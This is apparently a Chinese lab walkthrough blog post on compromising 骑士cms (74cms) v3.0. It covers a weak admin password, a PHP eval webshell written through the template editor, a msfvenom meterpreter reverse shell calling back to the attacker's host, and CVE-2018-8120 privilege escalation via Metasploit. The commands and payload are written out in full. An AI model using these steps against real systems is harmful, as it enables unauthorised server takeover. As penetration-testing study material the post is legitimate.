骑士cms v3.0 后台任意文件写入 getshell 并提权

骑士cms v3.0 后台任意文件写入 getshell 并提权

测试环境#

靶机:http://172.168.83.122/admin/

攻击机:172.168.30.45

-



发现后台管理页面

-

信息收集---端口扫描

-

扫端口好慢先试试弱口令?



试了几次还真就进来了,本来还想试试注入。。。。

-



搜索一番后发现模板模块可以任意写入文件

构造payload如下

提交地址: http://172.168.83.122/admin/upload/admin/admin_templates.php?act=do_editpost提交数据: tpl_name=shell2.php&tpl_content=<?php @eval($_POST[pwd]);phpinfo();?> -



写入成功,蚁剑给我连

-



成功getshell

-



但是权限较低,尝试提权,创建反弹shell并从蚁剑上传

msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.168.30.45 LPORT=4433 -f exe -o 4433.exe -



kali设置监听并运行反弹shell 成功反弹

msfconsle msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set LHOST 172.168.30.45 msf5 exploit(multi/handler) > set LPORT 4433 msf5 exploit(multi/handler) > run -



搜索已安装补丁

run post/windows/gather/enum_patches -

看似打了很多补丁,但新的漏洞没有修补



这里用一个常用的内核提权漏洞cve-2018-8120

search cve-2018-8120 use exploit/windows/local/ms18_8120_win32k_privesc set session 1 run -

成功提权

[1] https://blog.csdn.net/qq_42879069/article/details/110859869

[2] https://blog.csdn.net/qq_36374896/article/details/84840160

作者:vivovox

出处:https://www.cnblogs.com/vivovox/p/14295465.html

版权:本作品采用「署名-非商业性使用-相同方式共享 4.0 国际」许可协议进行许可。

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 浏览器原生「磁吸」效果!Anchor Positioning 锚点定位神器解析

· 没有源码,如何修改代码逻辑?

· 一个奇形怪状的面试题:Bean中的CHM要不要加volatile?

· [.NET]调用本地 Deepseek 模型

· 一个费力不讨好的项目,让我损失了近一半的绩效!

· 百万级群聊的设计实践

· 永远不要相信用户的输入:从 SQL 注入攻防看输入验证的重要性

· 全网最简单!3分钟用满血DeepSeek R1开发一款AI智能客服,零代码轻松接入微信、公众号、小程

· .NET 10 首个预览版发布,跨平台开发与性能全面提升

· 《HelloGitHub》第 107 期